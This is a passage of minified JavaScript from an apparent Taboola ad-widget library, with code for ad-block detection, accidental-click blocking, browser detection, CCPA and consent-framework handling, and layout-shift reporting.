0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }${e} .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }${e} .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }${e} .trc_modal_hidden { display: none !important; }${e} .trc_modal_frame { width: 100% !important; height: 550px !important; }`,null)},R=T(),_=T(R),w=T(_);r.aboutUs={open:C,close:p}})(window,document,TRC),win=window,doc=document,TRC.blocker=TRC.blocker||{states:{ABP_DETECTION_DISABLED:-2,ABP_NOT_DETECTED:0,ABP_DETECTED:1},createBlockDetectionDiv:function(e){var t=doc.createElement("div");return t.className=e,t.style.fontSize="12px",t.style.lineHeight="1",t.appendChild(doc.createTextNode(".")),doc.documentElement.appendChild(t),t},isBlockDetectedOnDiv:function(e){return e.offsetHeight?(TRC.pConsole("page","warn","No AdBlockPlus detected on div with class: "+e.className),!1):(TRC.pConsole("page","warn","AdBlockPlus detected on div with class: "+e.className),!0)},isBlockDetectedOnClassNames:function(e){var t,r=e.length,i;for(t=0;t<r;t++)if(e[t]){i=this.createBlockDetectionDiv(e[t]);try{if(this.isBlockDetectedOnDiv(i))return!0}catch(e){TRC.pConsole("page","error","unable to inspect offsetHeight of div with class: "+i.className)}finally{doc.documentElement.removeChild(i)}}return!1},setTopDocument:function(){try{doc=top.document||doc}catch(e){}},getBlockedState:function(e,t){return this.blockedState!==this.states.ABP_DETECTED||t?(this.setTopDocument(),this.blockedState=e&&this.isBlockDetectedOnClassNames(e)?this.states.ABP_DETECTED:this.states.ABP_NOT_DETECTED,this.blockedState):this.blockedState}},function(){TRC.amp={};var e=TRC.amp,t,r;e.getRboxContainer=function(){return t||(t=document.getElementsByClassName("trc_rbox_container")[0]),t},e.getAMPContainer=function(){return r||(r=document.getElementById("c"))},e.setAMPmodule=function(t){t.manualVisibilityTrigger=!0,t.disableReadMore=!0,t.slider=!1;var r=null,i=this.sendAMPResize,o=this.sendAMPFeedResize,n=t.global["amp-neg-threshold"]||5,a=t.global["amp-pos-threshold"]||100,s=t.global["amp-debounce-time"]||200,l=void 0!==t.amp_disable_resize?t.amp_disable_resize:t.global["amp-disable-resize"],c="function"==typeof t.global["amp-onrender"]?t.global["amp-onrender"]:function(){return!0};e.getAMPContainer().classList.add("tbl-amp-container"),TRC.eventDelegator.subscribe("onrender",function(t){var d={negative:n,positive:a};if(!c(t)||l)return!1;null===r&&(r=!(!t.container.placementData||!t.container.placementData.isFeedCard)),r?(e.getAMPContainer().style.position="static",o()):(i(d,TRC.lastVisibleRects?TRC.lastVisibleRects:null),TRC.listen("visible::"+t.placement,TRC.util.debounce(i.trcBind(this,d),s,!1,this)))})},e.sendAMPResize=function(t,r){var i=r?r.boundingClientRect.height:TRC.dom.getWindowHeight(),o=e.getRboxContainer().scrollHeight,n=i-o,a=n<0?t.negative:t.positive;Math.abs(n)>=a&&window.context.requestResize(void 0,o)},e.sendAMPFeedResize=function(){window.context.requestResize(void 0,e.getAMPContainer().offsetHeight+50),TRC.dispatch("ampFeedResize")}}(),function(e,t){TRC.aspect={before:function(e,t,r,i){var o=e[t];e[t]=function(){return i&&(e[t]=o),r.apply(this,arguments),o.apply(this,arguments)}},after:function(e,t,r,i){var o=e[t];e[t]=function(){i&&(e[t]=o);var n=o.apply(this,arguments);return r.apply(this,arguments),n}}}}(window,document);const MODULE$1="block-clicks",PREFIX$1="taboola",SHORT_PREFIX$1="tbl",GLOBAL_PREFIX="unintentional-clicks",GLOBAL_FRAUD_PREFIX$1=`${GLOBAL_PREFIX}-fraud`,GLOBAL_DEFAULT_PREFIX$1=`${GLOBAL_PREFIX}-default`,SHORT_NAME$1=`${SHORT_PREFIX$1}-${MODULE$1}`,getGlobalKey=(e,t)=>[e,t].join("-");var CONSTANTS$2={SHORT_NAME:SHORT_NAME$1,MODULE_NAME:`${PREFIX$1}-${MODULE$1}`,GLOBAL_PREFIX:GLOBAL_PREFIX,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX$1,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX$1,FORCE_PARAM:SHORT_NAME$1,EMULATE_PARAM:"trc_block_clicks",SUPPLY_FEATURE:{TYPE:"clickblocked",STATE:"reported"},SELECTORS:{STORY_WIDGET_CTA:"tbl-labels-arrow",TITLE:"video-title"},DEFAULT_CONFIG:{MARGIN:"0.5",FRAUD_FASTCLICK:"3000",GENERAL_FASTCLICK:"500"},SOURCE_CONFIG:{FRAUD:"fraud",FPP_ACTION:"fpp-action",DEFAULT:"default"},KEYS:{BLOCK_CLICKS_ACTION:"bca",BLOCK_CLICKS_DISABLED:"bcd",FAST_KEY:"uics",MARGIN_KEY:"uicm",RECURRING_KEY:"uicr"},GLOBAL_KEYS:{FRAUD_ENABLED:getGlobalKey(GLOBAL_FRAUD_PREFIX$1,"enable"),DEFAULT_ENABLED:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"enable"),SEND_INIT_EVENT:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"send-init-event")},TYPES:{MARGIN:"MARGINAL_BLOCK_CLICKS",FAST:"FAST_BLOCK_CLICKS"},EVENTS:{MARGINAL_BLOCK_CLICKS:"marginal_click_blocked",FAST_BLOCK_CLICKS:"fast_click_blocked",BLOCK_CLICKS_INIT:"block_clicks_init"}};class ItemMeasurements{static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-item-measurements")}static setAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||t.appearanceTime)return;t.appearanceTime=Date.now()}catch(e){__trcError(`Error in ItemMeasurements.setAppearanceTime - ${e.message}`,e)}}static clearAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||!t.appearanceTime)return;t.appearanceTime=null}catch(e){__trcError(`Error in ItemMeasurements.clearAppearanceTime - ${e.message}`,e)}}static getAppearanceTime(e,t){const r=e&&e.video_data&&e.video_data.appearanceTime;if(r)return r;const i=TRC.dom.closest(t.target||t.srcElement,`.videoCube`);return i&&i.appearanceTime?i.appearanceTime:null}static shouldIgnoreLoggerUrlPrefix(e,t){const r=TRC.util.isTrue(e.global["enable-ie-split-click-event"]);return r&&TRC.Browser.ie&&t>2048}static getVisibleToClickTime(e,t,r){const i=this.getAppearanceTime(t,e);return this.isBlockClicksWorkingOnItem(r)&&i?((Date.now()-i)/1e3).toFixed(2):null}static setVisibleToClickTime(e,t,r,i){try{if(!ItemMeasurements.isEnabled(e)||!t)return;t.visibleToClickTime=this.getVisibleToClickTime(r,i,t)}catch(r){__trcError(`Error in ItemMeasurements.setVisibleToClickTime - ${r.message}`,r)}}static isBlockClicksWorkingOnItem(e){return!!e.blockClickOn}static setVisibleToClickTimeParamObj(e,t,r){try{if(!(ItemMeasurements.isEnabled(e)&&r&&r.visibleToClickTime&&t))return;__trcCopyProps({vct:r.visibleToClickTime},t)}catch(e){__trcError(`Error in ItemMeasurements.setVisibleToClickTimeParamObj - ${e.message}`,e)}}static addVisibleToClickTimeToParamURL(e,t,r,i,o){try{if(!ItemMeasurements.isEnabled(e)||"string"!=typeof t||t.indexOf("&vct=")>-1)return t;const n=this.getVisibleToClickTime(r,i,o),a=`${t}&vct=${n}`;return this.shouldIgnoreLoggerUrlPrefix(e,a.length)?t:a}catch(e){return __trcError(`Error in ItemMeasurements.addVisibleToClickTimeToParamURL - ${e.message}`,e),t}}}TRC.ItemMeasurements=ItemMeasurements;const{SOURCE_CONFIG:SOURCE_CONFIG,DEFAULT_CONFIG:DEFAULT_CONFIG,KEYS:KEYS,SELECTORS:SELECTORS$1,EVENTS:EVENTS$1,SUPPLY_FEATURE:SUPPLY_FEATURE,TYPES:TYPES,GLOBAL_KEYS:GLOBAL_KEYS,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX,EMULATE_PARAM:EMULATE_PARAM}=CONSTANTS$2;(()=>{class e{constructor(e,t,r){this.trcManager=e.trc,this.container=t,this.itemData=r,this.itemBlockClicksOn(),this.blockClicksSource=this.getBlockClicksSource(),this.blockClicksSource&&this.enableBlockingClicks(e),this.firstClick=!0,this.lastVisibleToClickTime=0}itemBlockClicksOn(){this.itemData.blockClickOn=!0}enableBlockingClicks(t){TRC.dom.on(this.container,"click",this.handleBlockClicks.trcBind(this),!0),this.config=this.getConfig(),this.isBlockingFastClicks=!0,this.isRecommendationReel=TRC.RecommendationReel.shouldInitRecommendationReel(t),this.observeItem(),this.isInitEventActive()&&!e.isInitEventSent&&(this.sendBlockClicksInitEvent(),e.isInitEventSent=!0)}getConfig(){return{marginValue:this.getBlockMarginalClicksValue(KEYS.MARGIN_KEY),delayTimeValue:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.FAST_KEY),recurringClickDelay:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.RECURRING_KEY)}}static getBlockClicksFromResponse(t){if(!t||!t.trc)return;const r=TRC.URL.prototype.getParameter.call(location.href,EMULATE_PARAM),i=r||t.trc[KEYS.BLOCK_CLICKS_ACTION];i&&(e.BCA=TRC.util.jsonParseSafe(i))}isInitEventActive(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.SEND_INIT_EVENT])}getBlockMarginalClicksValue(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?r:DEFAULT_CONFIG.MARGIN}getBlockFastClicksTimeoutInMilliseconds(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?1e3*parseFloat(r):this.blockClicksSource===SOURCE_CONFIG.FRAUD?DEFAULT_CONFIG.FRAUD_FASTCLICK:DEFAULT_CONFIG.GENERAL_FASTCLICK}getBlockClicksSource(){return this.trcManager.global["disable-block-clicks"]?null:this.checkIsFraudEnabled()?SOURCE_CONFIG.FRAUD:e.BCA?e.isBlockClicksActionEnabled()&&SOURCE_CONFIG.FPP_ACTION||null:this.isEnabledByDefault()?SOURCE_CONFIG.DEFAULT:null}getClickValueByPriority(t){switch(this.blockClicksSource){case SOURCE_CONFIG.FRAUD:return this.trcManager.global[`${GLOBAL_FRAUD_PREFIX}-${t}`];case SOURCE_CONFIG.FPP_ACTION:return e.BCA[t];case SOURCE_CONFIG.DEFAULT:return this.trcManager.global[`${GLOBAL_DEFAULT_PREFIX}-${t}`];default:return null}}isEnabledByDefault(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.DEFAULT_ENABLED])}static isBlockClicksActionEnabled(){const t=e.BCA[KEYS.BLOCK_CLICKS_DISABLED];return TRC.util.isFalse(t)}checkIsFraudEnabled(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.FRAUD_ENABLED])}sendBlockClickEvent(e,t,r){const{TYPE:i,STATE:o}=SUPPLY_FEATURE,{visibleToClickTime:n,itemId:a}=r;let s=`blocking type: ${EVENTS$1[e]}, `;s+=`blocking src: ${this.blockClicksSource}, `,s+=`vct: ${n}, `,s+=`itemId: ${a}`;const l=`blocking value: ${t}`;TRC.util.sendSupplyFeature(i,o,s,l)}sendBlockClicksInitEvent(){this.trcManager.sendAbTestEvent(EVENTS$1.BLOCK_CLICKS_INIT,"block-clicks-manager")}getVisibleToClickTime(){const e=Date.now(),t=this.container&&this.container.video_data&&this.container.video_data.appearanceTime;return t?((e-t)/1e3).toFixed(2):null}handleBlockClicks(t){const{delayTimeValue:r,marginValue:i}=this.config||{};let o;try{o={visibleToClickTime:this.getVisibleToClickTime(),itemId:this.container.dataset.itemId}}catch(t){__trcError(`Error in BlockClicksManager.handleBlockClicks - ${t.message}`,t)}if(this.shouldBlockFastClick())return e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.FAST,r,o),void(this.firstClick&&(this.firstClick=!1));e.isLegitMarginalValue(i)&&this.isMarginalClick(t)&&this.isBlockAbleClick(t)&&(e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.MARGIN,i,o))}static isLegitMarginalValue(e){const t=parseFloat(e);return!isNaN(t)&&t>0}shouldBlockFastClick(){if(!this.config)return!1;const t=Number(this.getVisibleToClickTime());return!t||(this.firstClick||e.BCA&&!e.BCA.enableRecurringClick?(this.lastVisibleToClickTime=t,t<=this.config.delayTimeValue/1e3):this.shouldBlockRecurringClick(t))}shouldBlockRecurringClick(e){const t=e-this.lastVisibleToClickTime;return this.lastVisibleToClickTime=e,t<=this.config.recurringClickDelay/1e3}isBlockAbleClick(e){return!(this.isRecommendationReel&&e.target.parentNode.className.indexOf(SELECTORS$1.STORY_WIDGET_CTA)>-1)&&!(e.target.className.indexOf(SELECTORS$1.TITLE)>-1)}isMarginalClick(e){const t=this.container.offsetWidth,r=this.container.offsetHeight,i=this.transformBlockMarginalClicksConfig(t,r),o=this.container.getBoundingClientRect(),n=e.clientX-o.left,a=e.clientY-o.top;return a<i.top||n>t-i.right||n<i.left||a>r-i.bottom}static preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}transformBlockMarginalClicksConfig(t,r){const{marginValue:i}=this.config;return{top:e.calculatePercentage(i,r),right:e.calculatePercentage(i,t),bottom:e.calculatePercentage(i,r),left:e.calculatePercentage(i,t)}}static calculatePercentage(e,t){return parseFloat(e)/100*t}observeItem(){const e=TRC.util.isTrue(TRCImpl.global["block-clicks-enable-delayed-visibility-check"]);this.container.blockClicksObserverKey=TRC.intersections.observe({targetElement:this.container,enableDelayedVisibilityCheck:e,threshold:0,onExit:()=>{ItemMeasurements.clearAppearanceTime(this.trcManager,this.itemData),this.lastVisibleToClickTime=0,this.firstClick=!0},onEnter:()=>this.setAppearanceTime()})}setAppearanceTime(){ItemMeasurements.setAppearanceTime(this.trcManager,this.itemData)}static isValidClickValue(e){return!isNaN(parseFloat(e))}}TRC.BlockClicksManager=e})(),function(e,t){var r=navigator.userAgent,i=function(){this.dom=!!t.getElementById&&1,this.dom&&(!t.importNode||(this.dom=2),!t.normalizeDocument||(this.dom=3)),this.edge=/(edge|edgios|edga|edg)\/((\d+)?[\w.]+)/i.test(r);var i=this.opera=!!e.opera&&9,o,n;this.opera&&(!navigator.geolocation||(this.opera=10),!e.opera.version||(this.opera=parseFloat(e.opera.version()))),this.webView=r.indexOf("; wv")>-1||(["iPad Simulator","iPad"].indexOf(navigator.platform)>-1||r.indexOf("Mac")>-1&&"ontouchend"in document||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(r))&&!window.navigator.standalone&&!/safari/i.test(r),this.ie=r.match(/Trident/)&&/rv:11.0/i.test(r)?11:"object"==typeof t.all&&!i&&("CSS1Compat"!=t.compatMode?6:e.XMLHttpRequest?Object.defineProperty?"object"!=typeof DOMImplementation||"function"!=typeof DOMImplementation.prototype.createDocument?8:e["msMatchMedia"]?10:9:7:6),this.webkit=!!e.openDatabase&&!this.opera;var a=/version\/([\w\.]+).+?(mobile\s?safari|safari)/i,s=r.match(a);if(this.safariVersion=s&&s.length>0&&parseFloat(s[1]),this.safari=this.safariVersion||!1,this.firefox=!!r.match(/firefox/i),this.firefox){try{"function"==typeof t.createElement("canvas").getContext&&(this.firefox=1.5)}catch(e){}"object"==typeof e["globalStorage"]&&(this.firefox=2),!t.elementFromPoint||(this.firefox=3),!t.querySelector||(this.firefox=3.5),!t.getElementsByTagName("head")[0]["mozMatchesSelector"]||(this.firefox=3.6),!e.Uint8Array||(this.firefox=4),!Function.prototype["isGenerator"]||(this.firefox=5),!e["matchMedia"]||(this.firefox=6),!e.FileReader||!e.FileReader.prototype.readAsArrayBuffer||(this.firefox=7),!t.head||!t.head.insertAdjacentHTML||(this.firefox=8)}this.operamini=/opera mini\/(\d+)/i.test(r);var l=window.chrome&&window.chrome.webstore,c=window.chrome&&window.chrome.runtime,d=this.firefox||this.edge||this.opera||this.operamini||this.safari,p=/(chrome)\/\d+/i.test(r),h=!(!l&&!c);this.chrome=h||p&&!d;for(var u=["firefox","chrome","safari","webkit","khtml","ie","opera"],m=0;m<u.length;m++)!function(e,t){e[t+"Upto"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]<=e)},e[t+"Atleast"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]>=e)}}(this,u[m]);return this.compatibility={lineClamp:void 0!==t.createElement("div").style["webkitLineClamp"],cssTransforms:function(){for(var e=t.createElement("div"),r=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"],i=0;i<r.length;i++)if(void 0!==e.style[r[i]])return!0;return!1}(),passiveEvents:function(){var e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e}()},this},o=function(){var e;this.isTouchDevice="ontouchstart"in window,this.deviceType=(e=r.match(/iPhone|iPod|iPad/i))?e[0]:"other"},n={isEnabled:function(){return!!e.taboolaMobile}};TRC.Device=new o,TRC.Browser=new i,TRC.MobileSdk=n}(window,document),(()=>{class e{init(){this.bulkLoggers={availableBulkLogger:new TRC.TRCBulkLogger("bulk"),metricBulkLogger:new TRC.TRCBulkLogger("bulk-metrics")},this.eventToLogger={available:this.bulkLoggers.availableBulkLogger,metrics:this.bulkLoggers.metricBulkLogger,"required-viewability-available":this.bulkLoggers.availableBulkLogger},this.initialized=!0}bulkPost(e,t,r,i,o){this.initialized||this.init();const n=this.eventToLogger[t];if(!n)return TRC.TRCLogger.post(e,t,r,i,o),void __trcWarn(`Failed sending bulk event for eventType: ${t}, bulk is not currently supported`);n.bulkPost(e,t,r,i,o)}}TRC.BulkLoggerManager=new e})(),(()=>{class e{constructor(e,t,r){this.localStorage=e,this.cacheName=t,this.cacheTtl=r}isOverTtl(e){const t=(new Date).getTime();return t-e>this.cacheTtl}setCacheClean(e,t){const{localStorage:r,cacheName:i,cacheTtl:o}=this;TRC.Timeout.set(()=>{TRC.tlf&&console.time("in setCacheClean"),t.removeKey(e),r.setValue(i,__trcJSONify(t.getData())),TRC.tlf&&console.timeEnd("in setCacheClean")},o)}static removeKey(e,t){return!!t.getValue(e)&&(t.removeKey(e),!0)}cleanCache(e,t,r){const i=e||TRC.util.keys(t.getData());let o;for(let n=0;n<i.length;n++){o=i[n];const e=t.getValue(o);e&&(this.isOverTtl(e.s)&&r.removeKey(o))}this.localStorage.setValue(this.cacheName,__trcJSONify(t.getData()))}getCache(e){const t=this.localStorage.getValue(this.cacheName)||{};try{if(t)return e.getDummyStorage(TRC.util.jsonParseWithNative(t))}catch(t){return e.getDummyStorage()}}}TRC.CacheUtils=e})(),(()=>{const e="allowed-categories-map";class t{constructor(t){const{sourceCategory:r,global:i}=t.trc,{publisherId:o,dom:{addClass:n}}=TRC,a=i[e];let s={};if(this.text="",this.isCategoryCard=!0,this.sourceCategory=r,n(t.container,"tbl-category-card-enabled"),!r)return void this.sendEvent("No Source Category");a&&(s=a[o]||a);const l=s[r];l?(this.render=this.validateCategoryLogic(t),this.render&&(n(t.container,"tbl-category-card-rendered"),this.text=l.toUpperCase())):this.sendEvent("No category translation")}sendEvent(e){TRCImpl.sendAbTestEvent("category-card",`Channel: ${this.sourceCategory}, Result: ${e}`)}validateCategoryLogic(e){const{length:t=0}=e.recommendationList;if(!t)return!1;for(let r=0;r<t;r++){const t=e.recommendationList[r];if(!t.category)return this.sendEvent("No Category"),!1;if(this.sourceCategory!==t.category)return this.sendEvent(`fallback. item category is: ${t.category}`),!1}return!0}static enableCategoryCard(e){return!!e.trc.getProperty(e.mode_name,"enable-category-card",e.propertiesOverride)}}TRC.CategoryCard=t})(),((e,t,r)=>{const i=(e=[],t={})=>{p.isInitialized=!0,n(t),o(e),TRC.dom.injectStyle(`a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; }.logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; }div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; }div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; }.trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; }.tbl-rtl .tb-ccpa-mobile { line-height: 11px; }.tbl-rtl .logoDiv.link-ccpa { display: inline-block; }.tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; }.tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }`,null),d()},o=e=>{let t=p.config&&p.config.placement;if(t)return r.ccpa.placement=t,t;for(let r=0;r<e.length;r++){const i=e[r];if((t=i.dc||i.uuip||i.uip).toLowerCase().indexOf("below")>-1&&i.v.length>0)return p.placement=t,t}p.placement=t},n=({markup:e="CCPA Notice",href:t="https://ccparequest.taboola.com/",enableScrolling:r="yes",classList:i,style:o,inlineStyle:n="",location:a="beforeend",renderOnce:s=!0,placement:l=""})=>{const c=i?[...i,"tbl-ccpa"]:"tbl-ccpa";p.config={markup:e,href:t,enableScrolling:r,classList:c,style:o,inlineStyle:n,location:a,renderOnce:s,placement:l}},a=e=>{const{config:t,placement:r}=p;return t&&!t.renderOnce||r===e},s=(e,t={})=>{let r="tbl-ccpa-container";TRC.dom.isSmartPhone()&&(r+=" tb-ccpa-mobile"),TRC.dom.addClass(e,r);const i=TRC.util.merge({},p.config,t);TRC.PopupLink.create(e,i)},l=(e,t,r)=>{if(p.shouldCreateCcpa(t)){const t={};let i="";"RIGHT"===r?i=" tbl-ccpa-left":"LEFT"===r&&(i=" tbl-ccpa-right"),t.classList=`${p.config.classList}${i}`,p.create(e,t)}},c=e=>{if(e.isFeedCard||!a(e.placement))return;const t=e.getWidgetFooter();let r="";t.children.length>0&&(r=" tbl-cpa-pipe-before");const i={markup:`<span>${p.config.markup}</span>`,classList:`${p.config.classList} tbl-ccpa-on-widget${r}`,location:"afterbegin",wrapper:{type:"div",className:"logoDiv link-ccpa"}};e.hasAdChoicesLogo&&(i.children='<span class="trc_logos_v_align">&nbsp;</span>'),p.create(t,i)},d=function(e="taboola",t="Rendered",r=null){if(TRC.dom.isInIframe()){const e="in-iframe";r=r?[r,e].join(", "):e}const i={event_type:"ccpa",event_state:t,event_value:e,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)},p=r.ccpa={placement:"",isInitialized:!1,sendCcpaEvent:d,create:s,init:i,shouldCreateCcpa:a,renderOnWidgetFooter:c,renderOnHeaderFeed:l}})(window,document,TRC),function(){var e=0,t=1,r=2,i=3,o=5,n={taboola_default:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA"},a={cmpStatus:i},s="",l={getConsentData:[]},c={getConsentData:1};function d(){a.gdprApplies=!0,a.consentData=n.taboola_default,a.consentPreset="taboola_default"}function p(e,t,r){return c[e]&&l[e].push(r),"tcf"===s?T():"iab"===s?m():"gpp"===s?(h(),y()):void 0}function h(){if("function"==typeof window.__tcfapi)try{window.__tcfapi("addEventListener",2,function(e,t){!t||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(a.tcString=e.tcString,a.gdprApplies=e.gdprApplies,window.__tcfapi("removeEventListener",2,function(){},e.listenerId))})}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function u(t){t.cmpStatus=e,R(t)}function m(){return!!window.__cmp&&(window.__cmp("getConsentData",null,u),!0)}function g(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){b(e),R(a);try{window.__tcfapi("removeEventListener",2,function(){},e.listenerId)}catch(e){__trcWarn("Error while calling __tcfapi:removeEventListener",e)}}}function b(t){a.cmpStatus=e,a.gdprApplies=t.gdprApplies,a.tcString=t.tcString,a.consentData=null}function f(e){var t,r,i;return[1,2].some(function(t){return-1!==e.indexOf(t)})}function v(t){a.cmpStatus=e,a.gppString=t.gppString,a.applicableSections=t.applicableSections,a.gdprApplies=f(t.applicableSections)||a.gdprApplies,a.consentData=null}function C(e,t){if(t){v(e.pingData),R(a);try{window.__gpp("removeEventListener",function(){},e.pingData.listenerId)}catch(e){__trcWarn("Error while calling __gpp:removeEventListener",e)}}}function T(){try{return window.__tcfapi("addEventListener",2,g),!0}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function y(){try{return window.__gpp("addEventListener",C),!0}catch(e){__trcWarn("Error while calling __gpp:addEventListener",e)}}function R(e){a=TRC.util.merge(a,e),_()}function _(){var e=l["getConsentData"];if(!0!==e.pushOverride){e.push=function(e){"function"==typeof e&&e(a)},e.pushOverride=!0;for(var t=0;t<e.length;t++)e[t](a)}}function w(e){try{window.__tcfapi("getTCData",2,function(t,r){r&&(b(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __tcfapi:getTCData",e)}R()}function x(e){try{window.__gpp("ping",function(t,r){r&&(v(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __gpp:ping",e)}R()}TRC.consent=TRC.consent||{},TRC.consent.setPresets=function(e){n=TRC.util.merge(n,e)},TRC.consent.setConsent=function(t){"tcf"===s&&w(t),"gpp"===s?x(t):TRC.consent.hasCMP()?(d(),t&&(a.cmpStatus=t.consentData?e:a.cmpStatus,a.consentPreset=t.consentData?"":a.consentPreset,(a=TRC.util.merge(a,t)).consentData=n[t.consentPreset]||a.consentData),R()):__trcError("TRC.consent.setConsent:- no consent source was set")},TRC.consent.getConsentStatus=function(){return a.cmpStatus},TRC.consent.hasCMP=function(){return!!s},TRC.consent.setConsentSource=function(e,r){return d(),s=e.source.toLowerCase()||s,n=TRC.util.merge(n,e.presets),TRC.cmp=p,a.cmpStatus=t,r&&(n=r),!0},TRC.consent.getAMPConsent=function(e){if(window.context)if(TRC.util.isEmptyString(window.context.initialConsentValue))if("function"==typeof window.context.getConsentState)try{window.context.getConsentState(function(t){1===t.consentState?e("true",null):2===t.consentState?e("false",null):e(null,null)})}catch(t){__trcError("Error while calling AMP getConsentState",t),e(null,null)}else e(null,null);else/\d[YN-]{3}$/.test(window.context.initialConsentValue)?(a.ccpaString=window.context.initialConsentValue,a.gdprApplies=null,a.consentData=null,a.tcString=null):(a.tcString=window.context.initialConsentValue,a.gdprApplies=!0,a.consentData=null),a.cmpStatus=o,e(null,a);else e(null,null)},window._trcIsUTactive&&(TRC.consent.setCurrentSource=function(e){s=e,l={getConsentData:[]},a={cmpStatus:i}})}(),(e=>{TRC.CLSReporter={listenStarted:!1,CLSEventsFilters:[],maxSelectors2Send:100,CLSSelectorsEnabled:!1,CLSSelectorsMessage:"",CLSSelectorsFilter:"selectors",generateQuerySelector(e){if(!e)return null;let t=e.tagName;return e.id?t+=`#${e.id}`:e.className&&(t+=`${e.className}`),t},getSelectorEventData(e){let t="";for(let r=0;r<e.sources.length;r++){const i=e.sources[r],{node:o}=i;if(o){const r=TRC.CLSReporter.generateQuerySelector(o);r&&(t+=`selector='${r}',val=${e.value}|`)}}return t},push(e){e&&e.prefixMessage&&TRC.CLSReporter.reportFilteredCLS(e.prefixMessage,e.eventFilter)},addCLSEventFilter(e,t){t===TRC.CLSReporter.CLSSelectorsFilter?TRC.CLSReporter.CLSSelectorsEnabled||(TRC.CLSReporter.CLSSelectorsEnabled=!0,TRC.CLSReporter.CLSSelectorsMessage=e):TRC.CLSReporter.CLSEventsFilters.push({prefixMessage:e,eventFilter:t,clsValue:0})},reportFilteredCLS(e,t){TRC.CLSReporter.addCLSEventFilter(e,t),TRC.CLSReporter.listenToCLSEventsAndReport()},listenToCLSEventsAndReport(){if(!TRC.CLSReporter.listenStarted&&TRC.performance){TRC.CLSReporter.listenStarted=!0;let t=0;TRC.listen("onCls",e=>{TRC.CLSReporter.CLSEventsFilters.forEach(t=>{t.eventFilter&&!t.eventFilter(e)||(t.clsValue+=e.value)}),TRC.CLSReporter.CLSSelectorsEnabled&&TRC.CLSReporter.maxSelectors2Send>t++&&(TRC.CLSReporter.CLSSelectorsMessage+=TRC.CLSReporter.getSelectorEventData(e))}),e.addEventListener("beforeunload",TRC.CLSReporter.fireCLSBeaconOnUnload.bind(this))}},fireCLSBeaconOnUnload(){TRC.CLSReporter.CLSEventsFilters.forEach(e=>{__trcWarnUsingBeacon(`${e.prefixMessage}:${e.clsValue.toFixed(6)}`)}),TRC.CLSReporter.CLSSelectorsEnabled&&__trcWarnUsingBeacon(TRC.CLSReporter.CLSSelectorsMessage)},init(){TRC.CLSEvents&&TRC.CLSEvents.forEach(e=>{TRC.CLSReporter.push(e)}),TRCImpl.global["cls-max-selectors"]&&(TRC.CLSReporter.maxSelectors2Send=TRCImpl.global["cls-max-selectors"]),TRCImpl.global["enable-cls-selectors"]&&TRC.CLSReporter.push({prefixMessage:"accumulating cls 